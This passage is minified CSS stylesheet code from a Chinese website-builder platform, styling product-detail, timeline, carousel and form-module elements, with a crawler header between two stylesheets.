.m_pdetail__formbtnwrap{margin-top:0;text-align:right}.m_pdetail__style-7 .m_pdetail__promise{text-align:right}.m_pdetail__style-7 .m_pdetail__promiseitem{margin-left:16px;margin-right:0}.m_pdetail__style-7 .m_pdetail__dir{background-color:transparent;position:relative}.m_pdetail__style-7 .m_pdetail__dirsvg{color:rgba(0,0,0,.26)}.m_pdetail__style-7 .m_pdetail__interactive-left{float:left;margin-top:8px}.m_pdetail__style-7 .m_pdetail__interactive-left .m_pdetail__promise{text-align:left}.m_pdetail_noimg{background:url(/image/v2/defaultIcon.png?v=201807251417) no-repeat;background-position:0 -2266px;height:150px;margin:0 auto;width:116px}.m_pdetail__noproduct{text-align:center}.m_pdetail__promisesvg{height:16px;vertical-align:middle;width:16px}.m_pdetail__collectsvg,.m_pdetail__dirsvg,.m_pdetail__qrcodesvg,.m_pdetail__sharesvg{height:24px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:24px}.m_pdetail__dirsvg{color:#fff}.m_pdetail__promisetriangle{border:8px solid transparent;border-bottom-color:#fff;display:none;left:8px;position:absolute;top:calc(100% + 4px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.m_pdetail__promiseshadow{height:12px;left:2px;position:absolute;top:calc(100% + 14px);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:12px}.m_pdetail__promisecontent,.m_pdetail__promiseshadow{-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);display:none;z-index:1}.m_pdetail__promisecontent{background-color:#fff;border-radius:5px;max-width:360px;min-width:60px;padding:16px;position:fixed;text-align:left;word-break:break-all}.m_pdetail__specsview{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;position:absolute;top:0;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;width:100%}.m_pdetail__specstriangle{border:8px solid transparent;border-top-color:#fff;display:none;left:calc(50% + 2px);position:absolute;top:-14px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.m_pdetail__specsshadow{height:12px;position:absolute;top:-15px;-webkit-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);width:12px}.m_pdetail__specscontent,.m_pdetail__specsshadow{-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);display:none;left:50%}.m_pdetail__specscontent{background-color:#fff;border-radius:5px;color:#666;font-family:auto;font-size:14px;font-style:normal;font-weight:400;max-width:360px;min-width:60px;padding:10px;position:fixed;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:translate(-50%,calc(-100% - 13px));-ms-transform:translate(-50%,calc(-100% - 13px));transform:translate(-50%,calc(-100% - 13px));word-break:break-all}.timeline_item_desc{color:#666;font-size:14px;line-height:1.5;margin-top:10px}.timeline_item_desc.hovermenu-active{outline:1px dashed #999}.timeline_item_time{font-size:24px;font-weight:700;line-height:28px}.timeline_item_time.hovermenu-active{outline:1px dashed #999}.timeline_item_time #hoverToolAreaLayout{display:none}.timeline_item_title{color:#333;font-size:16px;line-height:28px}.timeline_item_title.hovermenu-active{outline:1px dashed #999}.timeline_item_dot_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:17px;position:relative;width:17px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline_item_dot_outer{border-radius:50%;height:17px;left:0;opacity:.2;position:absolute;top:0;width:17px}.timeline_item_dot_inner{border-radius:50%;height:9px;width:9px}.timeline_item_line{background-color:#e0e0e0;height:calc(100% + 40px);width:1px}.timeline_item_image{background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;display:block;outline-offset:-1px;padding-top:56.25%;width:100%}.timeline_item_image.hovermenu-active{outline:1px dashed #999}.timeline_text_horizontal_arrow{border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;height:32px;width:32px}.timeline_text_horizontal_arrow svg{height:100%;width:100%}.timeline_text_horizontal_arrow .icon_prev{left:-2px;position:relative}.timeline_text_item{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:30px}.timeline_text_item:not(:last-of-type){margin-bottom:40px}.timeline_text_item_left{padding-right:30px;position:relative;text-align:right;width:240px}.timeline_text_item_right{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:43px}.timeline_text_item_dot{position:absolute;right:-17px;top:5px}.timeline_text_item_line{position:absolute;right:-9px;top:21px}.timeline_text_vertical .timeline_text_desc{line-height:28px}.timeline_text_vertical .mt0{margin-top:0}.timeline_text_vertical .timeline_line_empty_title_wrap{padding-right:0;width:10px}.timeline_text_vertical_cross .mt0{margin-top:0}.timeline_text_cross_item{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:30px}.timeline_text_cross_item:not(:last-of-type){margin-bottom:40px}.timeline_text_cross_item_center{position:relative;width:17px}.timeline_text_cross_item_dot{top:5px}.timeline_text_cross_item_left{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-right:56px}.timeline_text_cross_item_right{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:56px}.timeline_text_cross_item_line{left:50%;margin-left:-.5px;position:absolute;top:20px}.timeline_text_cross_item_content_line{height:1px;position:absolute;right:-47px;top:14px;width:40px}.timeline_text_cross_item--even .timeline_text_cross_item_right{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding-left:0;padding-right:56px;text-align:right}.timeline_text_cross_item--even .timeline_text_cross_item_center{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.timeline_text_cross_item--even .timeline_text_cross_item_left{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.timeline_text_cross_item--even .timeline_text_cross_item_content_line{left:-47px;right:auto}.timeline_cross_title{margin-top:8px}.timeline_cross_desc{line-height:28px}.timeline_text_horizontal{margin:0 32px;overflow:hidden;text-align:center}.timeline_text_horizontal .mt0{margin-top:0}.timeline_text_horizontal_bottom,.timeline_text_horizontal_center,.timeline_text_horizontal_top{display:-webkit-box;display:-ms-flexbox;display:flex}.timeline_text_horizontal_center{position:relative}.timeline_text_h_item_content,.timeline_text_h_item_dot_wrap,.timeline_text_h_top_content{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1;flex:1 1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:25%;padding:0 1%}.timeline_text_h_top_content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.timeline_text_h_item_line{height:1px;position:absolute;top:7.5px;width:100%}.timeline_text_h_item_dot_wrap{position:relative}.timeline_text_h_item_content_line{height:40px;width:1px}.timeline_text_h_item_title,.timeline_text_h_top_content{line-height:1.8}.timeline_text_horizontal_next,.timeline_text_horizontal_prev{position:absolute;top:50%}.timeline_text_horizontal_prev{left:0}.timeline_text_horizontal_next{right:0}.timeline_text_horizontal_scroll{padding:1px 0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.timeline_h_top_time{margin-bottom:20px}.timeline_text_horizontal .timeline_h_top_desc{padding-bottom:16px}.timeline_h_top_cline{margin-bottom:6px}.timeline_h_bottom_cline{margin-bottom:16px;margin-top:6px}.timeline_text_h_bottom_title{margin-top:20px}.timeline_text_h_item_desc,.timeline_text_horizontal .timeline_item_time{line-height:1.8}.timeline_c_content_wrap{position:relative}.timeline_c_content{margin:0 64px;overflow:hidden}.timeline_c_scroll{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.timeline_c_item,.timeline_c_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.timeline_c_item{height:auto;width:100%;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline_c_image_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.timeline_c_text_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:34px;padding:1px}.timeline_c_next,.timeline_c_prev,.timeline_c_text_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;justify-content:center}.timeline_c_next,.timeline_c_prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;background-color:rgba(0,0,0,.3);border-radius:50%;cursor:pointer;height:48px;width:48px}.timeline_c_next svg,.timeline_c_prev svg{color:#fff;width:26px}.timeline_c_next--disabled,.timeline_c_prev--disabled{opacity:.35}.timeline_c_prev{left:0}.timeline_c_prev svg{left:-1px;position:relative}.timeline_c_next{right:0}.timeline_carousel_layout_two .timeline_c_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.timeline_carousel_layout_two .timeline_c_image_wrap{margin-right:0;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.timeline_carousel_layout_two .timeline_c_text_wrap{-webkit-box-flex:initial;-ms-flex:initial;flex:initial;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:normal;-webkit-box-ordinal-group:1;-ms-flex-order:0;margin-left:0;order:0}.timeline_carousel_layout_two .timeline_c_image_wrap{margin-top:20px}.timeline_carousel_layout_two .timeline_item_image{padding-top:30%}.timeline_slide{padding-top:40px}.timeline_ruler{background-color:#ccc;height:1px;margin-top:17px}.timeline_slide_item_time{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;position:relative}.timeline_s_item{min-width:20%;position:relative;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.timeline_s_dot_wrap,.timeline_s_item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline_s_dot_wrap{height:40px;position:absolute;top:-41px;width:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.timeline_s_dot{background-color:#ccc;border-radius:50%;height:12px;width:12px}.timeline_s_dot--active{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;border-radius:50%;height:100%;justify-content:center;width:100%}.timeline_s_dot--active svg{color:#fff;height:28px;left:-1px;position:relative;top:1px;width:28px}.timeline_s_item{cursor:pointer}.timeline_slide_scroll{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.timeline_carousel .timeline_h_top_desc{color:#333;font-size:16px;line-height:1.8}.timeline_s_icon{border-radius:0;-o-object-fit:contain;object-fit:contain}.timeline_carousel .timeline_item_time,.timeline_carousel .timeline_item_title{line-height:1.8}.timeline_carousel .timeline_text_h_item_title{font-size:32px}.timeline_carousel .timeline_s_time{font-size:30px;font-weight:400;text-align:center}.timeline_s_time #hoverToolAreaLayout{display:none}.timeline_empty_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.timeline_empty_image{background-image:url(/image/rimage/manage/empty2.png?v=202209131612);height:240px;width:350px}.timeline_empty_tips{font-size:16px}.timeline_empty_btn{background-color:#5874d8;border:1px solid #5874d8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:微软雅黑;font-size:13px;font-weight:400;height:34px;line-height:0;margin-top:20px;outline:0;padding:0 13px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.module_timeline_content{color:#333;overflow:hidden;padding:10px 1px;position:relative;word-break:break-word}.module_timeline_content *{-webkit-box-sizing:border-box;box-sizing:border-box}.layer_action_buttons[data-v-6c06f19c]{left:50%;margin-left:-130px;position:fixed;width:260px}.formStyle120{background:#fff;border:none;border-radius:2px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.15);box-shadow:0 0 6px rgba(0,0,0,.15);height:300px;left:0;margin:0 auto;max-height:900px;max-width:1440px;min-height:100px;min-width:100px;position:relative;top:0;width:400px}.formStyle120 .float_layer_content,.formStyle120 .lightModuleOuterContent{height:100%;position:relative;width:100%}.formStyle120.hidden{display:none}.formStyle120:not(.editable){opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.formStyle120:not(.editable).active{opacity:1}.m_cookie_policy{height:100%}.cookie_policy_content{height:100%;overflow:hidden;overflow-y:auto}.incModuleContent{height:100%}.formStyle87>.formWrap>.incModuleContent{overflow:hidden;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://jzs.508sys.com/2/1_1/fkModule.min.css?v=20250217160642&aid=27513670&wid=0
body_size: 21904
content:
@charset "utf-8";.forms .jz-modulePattern60  .g_border{border:none;}.forms .jz-modulePattern60  .g_borderHover{border:1px solid #999999;}.forms .jz-modulePattern60  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#999999;}.forms .jz-modulePattern60  .productDetail .optionItem .g_borderSelected{border-color:#999999;}.forms .jz-modulePattern60  .productList .g_borderSelected{border-color:#999999;}.forms .jz-modulePattern60  .productSmallPicForms .g_borderSelected{border:2px solid #999999;}.forms .jz-modulePattern60  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #999999;}.forms .jz-modulePattern60  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #999999;}.forms .jz-modulePattern60  .g_selected{background:none;}.forms .jz-modulePattern60  .g_selected a{color:#333333;}.forms .jz-modulePattern60  table.g_selected a{color:#333333;}.forms .jz-modulePattern60  table.g_selected .g_theme_text_color{ color:#333333;}.forms .jz-modulePattern60  div.g_selected a{color:#333333;}.forms .jz-modulePattern60  .g_foldContainer .g_productNav  .g_selected a{color:#333333;}.forms .jz-modulePattern60  .g_title{background:none;}.forms .jz-modulePattern60  .g_block{background:none;}.forms .jz-modulePattern60  .g_hover{background:none;}.forms .jz-modulePattern60  .g_tip{background:none;border:none;}.forms .jz-modulePattern60  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern60  .g_hover a{color:#666666;}.forms .jz-modulePattern60  .g_panelArrow{color:#e5e5e5;background:none;}.forms .jz-modulePattern60  .g_iText{background:none;border:none;}.forms .jz-modulePattern60  .g_textarea{background-color:#ffffff;}.forms .jz-modulePattern60  .g_iButton{border:none;}.forms .jz-modulePattern60  .g_imgFrame{border:none;}.forms .jz-modulePattern60  .g_imgFrameHover{border:none;}.forms .jz-modulePattern60  .g_msgArrow{border:none;}.forms .jz-modulePattern60 {border:none;}.forms .jz-modulePattern60  {border-radius:0;}.forms .jz-modulePattern60 .formBanner,.forms .jz-modulePattern60 .formBannerTitle {height:46px;line-height:46px;}.forms .jz-modulePattern60 div.titleText {font-size:16px;}.forms .jz-modulePattern60 div.titleText {font-weight:normal;}.forms .jz-modulePattern60 .titleCenter {overflow:visible;}.forms .jz-modulePattern60 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern60 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern60 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern60 div.titleText {color:#333333;}.forms .jz-modulePattern60 .formBanner {background:none;}.forms .jz-modulePattern60 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern60 .formBanner .left {background:none;}.forms .jz-modulePattern60 .formBanner .center {background:none;}.forms .jz-modulePattern60 .formBanner .right {background:none;}.forms .jz-modulePattern60 .formBanner .left {display:none}.forms .jz-modulePattern60 .formBanner .right {display:none}.forms .jz-modulePattern60 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern60 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern60 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern60 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern60 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern60 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern60 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern60 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern60 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern60 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern60 .formBanner{border-left:none;}.forms .jz-modulePattern60 .formBanner{border-right:none;}.forms .jz-modulePattern60 .formBanner{border-top:none;}.forms .jz-modulePattern60 .formBanner{border-bottom:none;}.forms .jz-modulePattern60 .formBanner{border-radius:0;}.forms .jz-modulePattern60  .formMiddleContent{background:none;}.forms .jz-modulePattern60 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern60 .formMiddle{color:#666666;}.forms .jz-modulePattern60 .fk-editor{color:#666666;}.forms .jz-modulePattern60 .formMiddle{font-size:14px;}.forms .jz-modulePattern60 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern60 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern60 .formMiddle  a{color:#666666;}.forms .jz-modulePattern60 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern60 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern60  textarea{line-height:26px;}.forms .jz-modulePattern60  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern60  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern60  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern60  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern60  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern60  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern60  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern60  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern60  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern60  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern60  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern60  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern60  select{font-family: 微软雅黑;}.forms .jz-modulePattern60  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern60 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern60 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern60  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern60 .contentLineIcon {display:none}.forms .jz-modulePattern60  .formMiddle .g_hover, .forms .jz-modulePattern60  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern60  .formMiddle .g_hover, .forms .jz-modulePattern60  .formMiddle .g_hover a{ color:#333333 }.forms .jz-modulePattern60  .formMiddle .g_hover, .forms .jz-modulePattern60  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern60  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern60 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern60 .formMiddle .g_separator{border-color:#f5f5f5;}.forms .jz-modulePattern60 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern60 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern60 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern60 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern60 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern60  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern60  .formMiddle .g_hover a, .forms .jz-modulePattern60  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #333333;}.forms .jz-modulePattern60 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern60  .g_foldBtn{display:block;}.forms .jz-modulePattern60  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern60  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern60  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern60  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern60  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern60 .newsNewModuleStyle_three .newsCircle_hover{background-color:#333333;}.forms .jz-modulePattern60  .pagenation .pagePrev > a.g_hover {color:#333333;}.forms .jz-modulePattern60  .pagenation .pageNext > a.g_hover {color:#333333;}.forms .jz-modulePattern60  .pagenation .pageNo > a.g_hover {color:#333333;}.forms .jz-modulePattern60  .jz_pagenation_wrap .pagination_font_hover:hover {color:#333333;}.forms .jz-modulePattern60  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#333333;}.forms .jz-modulePattern60  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#333333;}.forms .jz-modulePattern60  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#333333;}.forms .jz-modulePattern60  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#333333;}.forms .jz-modulePattern60  .pagenation .pageNo > span {color:#333333;}.forms .jz-modulePattern60  .pagination_font_theme {color:#333333;}.forms .jz-modulePattern60  .pagenation .g_hover, .forms .jz-modulePattern60  .pagenation .g_hover span, .forms .jz-modulePattern60  .pagenation span{font-size:14px;}.forms .jz-modulePattern60  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern60  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern60  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern60  .productTextListProp, .forms .jz-modulePattern60  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern60  .productTextListProp b, .forms .jz-modulePattern60  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern60  .productTextListTable, .forms .jz-modulePattern60  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern60  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern60  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern60  .fk-mallBuy-big{}.forms .jz-modulePattern60  .fk-mall-addCart{background-color:transparent;}.forms .jz-modulePattern60 .g_close:hover{color:#666666;}.forms .jz-modulePattern60 .fk-formContentOther .g_close:hover{color:#666666;}.forms .jz-modulePattern60 .g_close{color:#999999;}.forms .jz-modulePattern60 .fk-formContentOther .g_close{color:#999999;}.forms .jz-modulePattern60 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern60 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern60  .sort_item2 .sort_submit{background-color:#999999;}.forms .jz-modulePattern60  .sort_item2 .g_borderSelected{border:2px solid #999999;}.forms .jz-modulePattern101  .g_border{border:none;}.forms .jz-modulePattern101  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern101  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern101  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern101  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern101  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern101  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern101  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern101  .g_selected{background:none;}.forms .jz-modulePattern101  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern101  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern101  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern101  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern101  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern101  .g_title{background:none;}.forms .jz-modulePattern101  .g_block{background-color:#2b2b2b;}.forms .jz-modulePattern101  .g_hover{background:none;}.forms .jz-modulePattern101  .g_tip{background:none;border:none;}.forms .jz-modulePattern101  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern101  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern101  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern101  .g_iText{background:none;border:1px solid #dadada;}.forms .jz-modulePattern101  .g_textarea{border-color:#dadada;}.forms .jz-modulePattern101  .g_iButton{border:none;}.forms .jz-modulePattern101  .g_stress{color:#f13a3a;}.forms .jz-modulePattern101  .g_imgFrame{border:none;}.forms .jz-modulePattern101  .g_imgFrameHover{border:none;}.forms .jz-modulePattern101  .g_msgArrow{border:none;}.forms .jz-modulePattern101 {border:none;}.forms .jz-modulePattern101 .formBannerOther .formBannerMore a{font-size:12px;}.forms .jz-modulePattern101 .formBannerOther .formBannerMore a{font-weight:normal;}.forms .jz-modulePattern101 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern101 .formBannerMore a{text-decoration:none;}.forms .jz-modulePattern101 .formBannerOther .formBannerMore a{font-family:微软雅黑;}.forms .jz-modulePattern101 .formBannerOther .formBannerMore a{color:#ffffff;}.forms .jz-modulePattern101 .formBannerMore a{background:none;}.forms .jz-modulePattern101 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:inline;}.forms .jz-modulePattern101 .formBannerMore a:before{visibility: hidden;}.forms .jz-modulePattern101 .formBanner,.forms .jz-modulePattern101 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern101 div.titleText {font-size:16px;}.forms .jz-modulePattern101 div.titleText {font-weight:normal;}.forms .jz-modulePattern101 div.titleText {position:relative;width:100%;}.forms .jz-modulePattern101 div.titleText  span{position:relative;}.forms .jz-modulePattern101 .titleCenter {overflow:visible;}.forms .jz-modulePattern101 div.titleText .bannerNormalTitle{left:5px;}.forms .jz-modulePattern101 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern101 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern101 div.titleText {color:#ffffff;}.forms .jz-modulePattern101 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern101 .formBanner {background:#f13a3a ;}.forms .jz-modulePattern101 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern101 .formBanner .left {background:none;}.forms .jz-modulePattern101 .formBanner .center {background:none;}.forms .jz-modulePattern101 .formBanner .right {background:none;}.forms .jz-modulePattern101 .formBanner .left {display:none}.forms .jz-modulePattern101 .formBanner .right {display:none}.forms .jz-modulePattern101 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern101 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern101 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
